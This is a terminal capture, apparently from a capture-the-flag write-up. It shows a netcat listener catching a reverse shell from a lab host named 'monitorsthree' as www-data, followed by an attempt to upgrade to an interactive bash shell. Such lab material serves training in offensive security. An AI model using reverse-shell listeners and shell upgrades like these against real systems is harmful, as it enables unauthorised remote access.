 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.11.30] 40092
Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC
2024 x86_64 x86_64 x86_64 GNU/Linux
 10:05:44 up 2 days,  6:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash/ -i
/bin/sh: 1: /bin/bash/: not found
$ /bin/bash -i
bash: cannot set terminal process group (1147): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:/$